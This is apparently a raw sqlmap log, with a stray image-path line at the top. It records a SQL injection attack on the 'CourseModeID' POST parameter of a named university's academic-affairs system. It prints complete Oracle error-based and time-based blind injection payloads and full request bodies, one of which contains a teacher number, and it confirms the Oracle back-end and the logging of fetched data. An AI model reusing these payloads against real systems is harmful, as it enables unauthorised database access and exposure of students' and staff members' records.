 ique tests as there is at least one other (potential) technique found
POST parameter 'CourseModeID' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 1019 HTTP(s) re
quests:
---
Place: POST
Parameter: CourseModeID
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_A
DDRESS)
    Payload: bt_DYXZ=%b4%f2%d3%a1%d1%a1%d6%d0&bt_FXXD=%b7%b4%cf%f2%d1%a1%b6%a8&b
t_QBCX=%c8%ab%b2%bf%b3%b7%cf%fa&bt_QBXZ=%c8%ab%b2%bf%d1%a1%d6%d0&CourseModeID=-9
120) OR 3157=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(99)||CHR(112)||
CHR(113)||(SELECT (CASE WHEN (3157=3157) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)
||CHR(101)||CHR(119)||CHR(118)||CHR(113)) AND (9412=9412&ReportTitle=%b9%fe%b6%f
b%b1%f5%c9%cc%d2%b5%b4%f3%d1%a72014-2015%d1%a7%c4%ea%b5%da%b6%fe%d1%a7%c6%da%c9%
cf%bf%ce%d1%a7%c9%fa%c3%fb%b5%a5&ScheduleSwitch=0&TeacherNO=130112&YearTermNO=16
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: bt_DYXZ=%b4%f2%d3%a1%d1%a1%d6%d0&bt_FXXD=%b7%b4%cf%f2%d1%a1%b6%a8&b
t_QBCX=%c8%ab%b2%bf%b3%b7%cf%fa&bt_QBXZ=%c8%ab%b2%bf%d1%a1%d6%d0&CourseModeID=-2
681) OR 8382=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(72)||CHR(73)||CHR(69),5) AND
 (4722=4722&ReportTitle=%b9%fe%b6%fb%b1%f5%c9%cc%d2%b5%b4%f3%d1%a72014-2015%d1%a
7%c4%ea%b5%da%b6%fe%d1%a7%c6%da%c9%cf%bf%ce%d1%a7%c9%fa%c3%fb%b5%a5&ScheduleSwit
ch=0&TeacherNO=130112&YearTermNO=16
---
[21:00:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:00:11] [INFO] fetched data logged to text files under 'E:\sqlmap\output\jwgl
.hrbcu.edu.cn'
[*] shutting down at 21:00:11